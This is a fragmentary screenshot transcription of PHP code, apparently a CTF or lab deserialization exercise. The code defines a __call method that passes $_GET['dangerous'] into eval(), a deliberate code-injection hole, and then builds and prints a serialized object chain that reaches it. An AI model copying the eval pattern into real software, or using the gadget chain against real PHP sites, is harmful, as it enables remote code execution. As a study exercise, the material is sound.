 ubuntu@ubuntu: /var/www/html
6 if($this->careful===1){
7 phpinfo(); // step 1: read source,get phpinfo and read it
carefullt
8 }
9 }
10 public function __get($name){
11 return $this->securuty[$name];
12 }
13 public function __call($param1,$param2){
14 if($this->{$param1}){
15 eval('$a='.$_GET['dangerous'].';');
16 }
17 }
18 }
19 class Welcome_again{
20 public $willing;
21 public $action;
22 public function __destruct(){
23 if($this->willing){
24 $this->action->say_hello();
25 }
26 }
27 }
28 $a=new Test();
29 $a->securuty=['say_hello'=>1];
30 $b=new Welcome_again();
31 $b->willing=1;
32 $b->action=$a;
33 echo urlencode(serialize($b));
34 ?>